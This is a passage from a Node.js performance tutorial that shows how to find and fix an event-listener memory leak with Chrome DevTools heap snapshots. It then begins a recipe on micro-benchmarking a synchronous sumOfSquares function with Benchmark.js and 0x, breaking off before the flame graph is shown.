A memory leak occurs when a block of memory is never reclaimed by the GC and is therefore idle and inefficient. This results in pieces of unused memory remaining on the heap. The performance of your application can be impacted when many of these unused memory blocks accumulate in the heap. In the worst cases, the unused memory could hog all of the available heap space, which in turn can cause your application to crash.
In this recipe, we'll learn how to use Chrome DevTools to profile memory, enabling us to detect and fix memory leaks.

Getting ready
This recipe will require you to have Chrome DevTools installed, which are integrated into the Google Chrome browser. Visit https://www.google.com/chrome/ to download Google Chrome:
We'll be using the autocannon tool to direct load to our application. Install autocannon from the npm registry with the following command:
$ npm install --global autocannon
Let's also create a directory to work in:
$ mkdir profiling-memory
$ cd profiling-memory
$ npm init --yes
Create a file named leaky-server.js. This HTTP server will intentionally contain a memory leak:
$ touch leaky-server.js
Add the following to leaky-server.js:
const http = require("http");
const server = http.createServer((req, res) => {
server.on("connection", () => {
console.log("connected");
});
res.end("Hello World!");
});
server.listen(3000, () => {
console.log("Server listening on port 3000");
});
Now that we've installed the necessary tools and created a sample application containing a memory leak, we're ready to move on to the recipe steps.

How to do it…
In this recipe, we will use Chrome DevTools to identify a memory leak:
Memory leaks can get progressively worse the longer an application is running. Sometimes, it can take several days or weeks of an application running before the memory leak causes the application to crash. We can use the Node.js process --max-old-space-size command-line flag to increase or reduce the maximum V8 old memory size (in MB). To demonstrate the presence of the memory leak, we'll set this to a very small value. Start leaky-server.js with the following command:
$ node --max-old-space-size=10 leaky-server.js
Server listening on port 3000
In a second Terminal window, use the autocannon tool to direct load to the server:
$ autocannon http://localhost:3000
Back in the Terminal window where you started the server, observe that the server crashed with JavaScript heap out of memory:

Figure 10.18 – JavaScript heap out of memory error
Now, we'll start using the Chrome DevTools to profile our application. We must first restart the server with the following command:
$ node --inspect leaky-server.js
Navigate to chrome://inspect in Google Chrome and click inspect (underneath leaky-server.js). This should open the Chrome DevTools interface.
Ensure you're on the Memory tab and Heap snapshot is selected. Click Take snapshot:

Figure 10.19 – The Chrome DevTools Memory interface
You should see Snapshot 1 appear on the left of the interface:

Figure 10.20 – Chrome DevTools memory snapshot interface
Return to your second Terminal window and rerun the autocannon benchmark:
$ autocannon http://localhost:3000
Once the load test has completed, return to your Chrome DevTools window. Return to the Profiles interface of the Memory tab and take another snapshot:

Figure 10.21 – Chrome DevTools memory snapshot interface
Note MaxListenersExceededWarning in the Console tab – this will be covered in more detail in the There's more… section.
Now that we have two snapshots, we can use the Chrome DevTools to compare them. To do this, change the drop-down window from Summary to Comparison:

Figure 10.22 – Chrome DevTools memory snapshot comparison interface
Observe that the constructors are now sorted by delta – the difference between two snapshots. Expand the (array) constructor and the (object elements) [ ] object within it, and you should see the following output:

Figure 10.23 – Chrome DevTools memory snapshot comparison interface expanded
The expanded view indicates that there are masses of connectionListener() events, stemming from line 4 of leaky-server.js. If we take a look at that line, we can see that it starts on the server.on("connection",... block. This is our memory leak. We're registering a listener for the connected event upon every request, causing our server to eventually run out of memory. We need to move this event listener outside of our request handler function. Create a new file named server.js:
$ touch server.js
Add the following to server.js:
const http = require("http");
const server = http.createServer((req, res) => {
res.end("Hello World!");
});
server.on("connection", () => {
console.log("connected");
});
server.listen(3000, () => {
console.log("Server listening on port 3000");
});
Rerun the same experiment. Start the server with $ node --inspect server.js and take a snapshot. In a second Terminal window, direct load to the server with $ autocannon http://localhost:3000 and take another snapshot. Now, when we compare the two, we can see that the # Delta value of the (array) constructors has significantly reduced:

Figure 10.24 – Chrome DevTools memory snapshot comparison interface
Observe that the MaxListenersExceededWarning warning is no longer appearing, indicating that we've fixed our memory leak.
We've learned how to take heap snapshots of our application, enabling us to diagnose a memory leak in our application.

How it works…
The V8 JavaScript engine is used by both Google Chrome and Node.js. The common underlying engine means that we can use Chrome DevTools to debug and profile Node.js applications. To enable the debugging client, we must first pass the --inspect command-line flag to the node process. Passing this flag instructs the V8 inspector to open a port that accepts WebSocket connections. The WebSocket connection allows the client and V8 inspector to interact.
The V8 JavaScript engine retains a heap of all the objects and primitives referenced in our JavaScript code. The JavaScript heap can be exposed via an internal V8 API (v8_inspector). The Chrome DevTools use this internal API to provide tooling interfaces, including the Memory Profiler interface we used in the recipe.
We used the Memory interface of Chrome DevTools to take an initial heap snapshot of the server. This snapshot is considered our baseline. We then generated load on the server using the autocannon tool to simulate usage overtime. For our server, the memory leak was observable with the default autocannon load (10 connections for 10 seconds). Some memory leaks may only be observable under considerable load; in these cases, we'd need to simulate a more extreme load on the server, and potentially for a longer period.
autocannon
The Benchmarking HTTP requests recipe in this chapter goes into more detail about how we can simulate more extreme server loads with the autocannon tool.
After we directed the load to our server, we took a second heap snapshot. This shows how much impact the load had on the heap size. Our second snapshot was much larger than the first, which is an indication of a memory leak. The heap snapshot Comparison view can be utilized to identify which constructors have the largest deltas.
From inspecting and expanding the (array) constructor, we found a long list of connectionListener() events stemming from line 4 of our leaky-server.js file. This enabled us to identify the memory leak. Note that the (array) constructor refers to an internal structure used by V8. For a JavaScript array, the constructor would be named Array.
Once the memory leak is identified and fixed, it is prudent to rerun the test and confirm that the new heap snapshot shows a reduction in deltas. The snapshot is still likely to be larger than the initial baseline snapshot because of the load. However, it should not be as drastically large as it was with our leaky-server.js file.

There's more…
In the recipe, when under load, leaky-server.js emitted MaxListenersExceededWarning before crashing:
$ node --max-old-space-size=10 leaky-server.js
Server listening on port 3000
(node:16402) MaxListenersExceededWarning: Possible EventEmitter memory leak detected. 11 connection listeners added to [Server]. Use emitter.setMaxListeners() to increase limit
By default, Node.js allows a maximum of 10 listeners to be registered for a single event. In leaky-server.js, we were registering a new listener for each request. Once our application registered the 11th request, it emitted MaxListenersExceededWarning. This is an early warning sign of a memory leak. It is possible to change the maximum number of listeners. To change the threshold for an individual EventEmitter instance, we can use the emitter.setMaxListeners() method. For example, to lower the maximum number of listeners on our server to 1, we could change leaky-server.js to the following:
const http = require("http");
const server = http.createServer((req, res) => {
server.setMaxListeners(1);
server.on("connection", () => {
console.log("connected");
});
res.end("Hello World!");
});
server.listen(3000, () => {
console.log("Server listening on port 3000");
});
Then, if we were to run the same experiment, we'd see the following error after just two event listeners were registered:
(node:16629) MaxListenersExceededWarning: Possible EventEmitter memory leak detected. 2 connection listeners added to [Server]. Use emitter.setMaxListeners() to increase limit
It is also possible to use the EventEmitter.defaultMaxListeners property to change the default maximum listeners for all EventEmitter instances. This should be done with caution, as it will impact all EventEmitter instances. You could use the following to set the EventEmitter.defaultMaxListeners value:
require("events").EventEmitter.defaultMaxListeners = 15;
Note that emitter.setMaxListeners() will always take precedence over the global default set via EventEmitter.defaultMaxListeners. Before raising the maximum threshold of listeners, it's worthwhile considering whether you're inadvertently masking a memory leak in your application.

See also
The Interpreting flame graphs recipe in this chapter
The Optimizing synchronous functions recipe in this chapter
The Optimizing asynchronous functions recipe in this chapter
The Debugging Node.js with Chrome DevTools recipe in Chapter 12, Debugging Node.js

Optimizing synchronous functions
The previous recipes of this chapter have covered how to detect hot code paths in our applications. Once a hot code path is identified, we can then focus our optimization efforts on it to reduce the bottleneck.
It's important to optimize any hot code paths, as any function that takes a long time to process can prevent I/O and other functions from executing, impacting the overall performance of your application.
This recipe will cover how to micro-benchmark and optimize a synchronous function. We'll use Benchmark.js (https://github.com/bestiejs/benchmark.js) to create a micro-benchmark.

Getting ready
In real applications, we'd use tooling such as flame graphs or profilers to identify slow functions in our applications. For this recipe, we'll create a single slow function that we can learn how to micro-benchmark and optimize:
First, create a directory for the recipe code and initialize the project:
$ mkdir optimize-sync
$ cd optimize-sync
$ npm init --yes
We also need to install Benchmark.js:
$ npm install benchmark
Now that we've initialized our directory, we can move on to the recipe steps.

How to do it…
Let's assume that we've identified a bottleneck in our code base, and it happens to be a function called sumOfSquares(). Our task is to make this function faster:
First, let's create a file named slow.js, which will hold our unoptimized function:
$ touch slow.js
Add the following to slow.js to create the slow sumOfSquares() implementation. This uses the Array.from() method to generate an array of integers. The map() function is used to square each number in the array, and the reduce() function is used to sum the elements of the array:
function sumOfSquares(maxNumber) {
const array = Array.from(Array(maxNumber + 1).keys());
return array
.map((number) => {
return number ** 2;
})
.reduce((accumulator, item) => {
return accumulator + item;
});
}
Now that we have a slow version of our function, let's turn it into a module so that we can more easily benchmark it. If our function formed part of a larger script or application, it would be worthwhile trying to extract it into a standalone module to enable it to be benchmarked in isolation. Add the following line to the bottom of slow.js:
module.exports = sumOfSquares;
Now, we can write a micro-benchmark for our sumOfSquares() function using Benchmark.js. Create a file named benchmark.js:
$ touch benchmark.js
Add the following code to benchmark.js to create a benchmark for our sumOfSquares() function:
const benchmark = require("benchmark");
const slow = require("./slow");
const suite = new benchmark.Suite();
const maxNumber = 100; // number to pass through to sumOfSquares()
suite.add("slow", function () {
slow(maxNumber);
});
suite.on("complete", printResults);
suite.run();
function printResults() {
this.forEach((benchmark) => {
console.log(benchmark.toString());
});
console.log("Fastest implementation is", this. filter("fastest")[0].name);
}
This file contains the configuration of Benchmark.js, a single benchmark that calls our slow.js module, and a printResults() function, which outputs the benchmark run information.
Now, we can run the benchmark with the following command:
$ node benchmark.js
slow x 231,893 ops/sec ±0.90% (90 runs sampled)
Fastest implementation is slow
Let's generate a flame graph using the 0x tool. A flame graph can help us identify which of the lines of our code are spending the most time on the CPU. Generate a flame graph with 0x using the following command:
$ npx 0x benchmark.js
Open the flame graph in your browser. In the following example, there is one pink frame, indicating a hot code path. Hover over the hotter frames to identify which line of the application they're referring to:
